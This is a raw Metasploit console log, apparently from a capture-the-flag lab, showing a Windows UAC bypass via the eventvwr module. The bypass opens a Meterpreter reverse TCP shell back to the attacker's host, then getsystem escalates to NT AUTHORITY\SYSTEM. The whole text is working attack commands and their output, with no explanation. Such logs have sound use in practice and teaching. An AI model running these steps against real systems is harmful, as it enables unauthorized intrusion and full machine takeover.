 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set lhost 10.11.21.149
lhost => 10.11.21.149
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.11.21.149:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175174 bytes) to 10.10.168.183
[*] Meterpreter session 2 opened (10.11.21.149:4444 -> 10.10.168.183:49314) at 2021-03-23 13:07:17 +0800
[*] Cleaning up registry keys ...
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM